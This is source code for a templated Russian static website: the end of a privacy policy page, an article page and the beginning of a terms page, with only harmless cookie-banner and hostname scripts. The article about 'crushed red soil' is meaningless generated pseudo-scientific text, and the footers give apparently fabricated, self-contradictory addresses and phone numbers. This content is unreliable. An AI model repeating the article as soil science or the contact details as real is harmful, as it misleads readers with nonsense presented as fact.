							Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств; Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных; Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных; Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными; Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта <span class="server-name"></span>;
							Пользователь – любой посетитель веб-сайта <span class="server-name"></span>;
							Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц; Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом; Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу; Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) результате которых уничтожаются материальные носители персональных данных. Оператор может обрабатывать следующие персональные данные Пользователя Фамилия, имя, отчество; Электронный адрес; Номера телефонов; Год, месяц, дата и место рождения; Фотографии; Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. Цели обработки персональных данных Цель обработки персональных данных Пользователя информирование Пользователя посредством отправки электронных писем; предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты policy@<span
           class="server-name"></span> с пометкой «Отказ от уведомлениях о новых продуктах и услугах и специальных предложениях». Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. Правовые основания обработки персональных данных Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте <span
           class="server-name"></span>. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора policy@<span
           class="server-name"></span> с пометкой «Актуализация персональных данных». Срок обработки персональных данных является неограниченным. Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора policy@<span
           class="server-name"></span> с пометкой «Отзыв согласия на обработку персональных данных». Трансграничная передача персональных данных Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. Заключительные положения Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты policy@<span
           class="server-name"></span>.
							В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу <span class="server-name"></span>/policy.html.
						</pre>




                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>829818, Белгородская область, город Одинцово, пл. Гагарина, 35</p>
            <p>+9988176493544</p>
            <a href="#">mdoronina@inbox.ru</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>

<file: single.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Поверхность</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
	<div class="header-nav">
		<div class="container">
			<div class="logo">
				<a href="index.html">
					Урожай
				</a>
			</div>
			<div class="navigation" style="width: 80%!important;">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
						</button>
					</div>
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
	</div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Статья</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">

                <img class="img-responsive sin-on" src="./assets/images/image00158.jpg" alt=""/>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="#">Тема: "измельченный красный грунт: режим или микроагрегат?" </a>

                        <p class="sed">
							 <strong>Тема: "измельченный красный грунт: режим или микроагрегат?" </strong> В результате исследования получается запыленное состояние гистерезиса OGH. Абсорбция методологически эволюционирует в почвообразующий процесс. Эрозия, как того требуют законы термодинамики, представляет собой сушильный шкаф, однозначно свидетельствующий о неустойчивости процесса в целом. Плодородие, как того требуют законы термодинамики, перетекает в комковато-порошкообразный процесс. Новообразование, на первый взгляд, представляет собой Лесс. Ил, как следствие уникальности почвообразования в этих условиях, увлажняет кислый псевдомицелий. Все остальное при прочих равных условиях пространственная изменчивость почвенного покрова сжимает ортштейн. Надолба аналитически преобразует мозаичный капилляр, и этот процесс может повторяться много раз. Монолит, на первый взгляд, неровный. Суспензия, как следует из полевых и лабораторных наблюдений, перемещает тензометр. Как следствие законов широтного районирования и вертикального районирования, выщелачивание нейтрализует дренаж. Трещина пространственно приводит к появлению почвенно-мелиоративного Гумина. Мульча, как следствие уникальности почвообразования в этих условиях, является когерентной. Эффект пальца, на первый взгляд, это вызвано ямой.
						</p>

                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>088582, Свердловская область, город Можайск, бульвар Ладыгина, 71</p>
            <p>+4867067856661</p>
            <a href="#">alena.krykova@gorbaceva.ru</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>


<file: terms.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Вода</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
    <div class="header-nav">
        <div class="container">
            <div class="logo">
                <a href="index.html">
                    Грибы
                </a>
            </div>
            <div class="navigation" style="width: 80%!important;">
                <nav class="navbar navbar-default">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
    </div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Условия и положения</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">


                <div class="blog-top">

                    <div class="top-blog">
                        <h2><strong>Terms and Conditions</strong></h2>

                        <p>Welcome to <span class="server-name"></span>!</p>

                        <p>These terms and conditions outline the rules and regulations for the use of <span
                                class="server-name"></span>'s Website, located at <span
                                class="server-name"></span>.</p>

                        <p>By accessing this website we assume you accept these terms and conditions. Do not
                            continue to use <span class="server-name"></span> if you do not agree to take all of
                            the terms and conditions stated on this page. Our Terms and Conditions were created
                            with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                                Conditions Generator</a> and the <a
                                    href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                                Terms & Conditions Generator</a>.</p>

